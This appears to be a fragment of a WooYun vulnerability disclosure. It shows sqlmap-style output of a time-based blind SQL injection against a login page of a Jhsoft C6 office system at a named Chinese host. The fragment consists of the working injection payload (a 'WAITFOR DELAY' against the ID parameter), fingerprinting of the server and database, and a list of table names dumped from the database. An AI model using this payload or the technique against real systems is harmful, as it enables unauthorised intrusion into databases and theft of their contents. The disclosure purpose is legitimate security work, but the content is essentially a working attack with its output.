 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://oa.xsdzq.cn:80/C6/Jhsoft.Web.login/NewView.aspx?ID=1 WAI
DELAY '0:0:5'--
---
[21:39:46] [WARNING] changes made by tampering scripts are not included in sh
payload content(s)
[21:39:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:39:46] [INFO] fetching tables for database: C6
[21:39:46] [INFO] fetching number of tables for database 'C6'
[21:39:46] [INFO] resumed: 1426
[21:39:46] [INFO] resumed: dbo.accept_data
[21:39:46] [INFO] resumed: dbo.accept_topic
[21:39:46] [INFO] resumed: dbo.AcceptDoc
[21:39:46] [INFO] resumed: dbo.AcceptType
[21:39:46] [INFO] resumed: dbo.AccountSecuityEquipment
[21:39:46] [INFO] resumed: dbo.AccountSecuityMark
[21:39:46] [INFO] resumed: dbo.AddressField
[21:39:46] [INFO] resumed: dbo.AddressGroup
[21:39:46] [INFO] resumed: dbo.AddressSort
[21:39:46] [INFO] resumed: dbo.AddressUser
[21:39:46] [INFO] resumed: dbo.AddrShareGroup
[21:39:46] [INFO] resumed: dbo.AIP_DocTrace
[21:39:46] [INFO] resuming partial value: dbo.Ai
www.wooyun.org